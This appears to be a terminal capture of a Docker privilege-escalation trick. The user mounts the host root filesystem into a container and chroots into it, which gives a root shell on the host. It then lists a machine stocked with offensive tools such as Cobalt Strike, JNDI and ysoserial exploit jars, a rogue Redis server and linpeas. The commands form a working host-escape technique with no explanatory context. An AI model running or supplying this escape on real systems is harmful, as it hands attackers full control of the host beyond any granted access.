 For more help on how to use Docker, head to https://docs.docker.com/go/guides/
root@995451543ffb:/# docker run -it -v /:/host ubuntu /bin/bash
root@4f1169a86917:/# chroot /host
sh-4.2#
sh-4.2# ls
123.sql nps
Cobalt_Strike_4.7 nps-linux_amd64_server.tar.gz
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar opt
JNDIExploit-1.3-SNAPSHOT.jar proc
bin redis-rogue-server-master
boot root
conf run
dev sbin
etc srv
ffffffff0x sys
hack.txt tmp
home usr
lib vapi-1.3.zip
lib64 var
linpeas vulhub
lost+found web
media ysoserial-0.0.8-SNAPSHOT-all.jar
mnt ysoserial-all.jar
sh-4.2# ls /home
sy2
sh-4.2#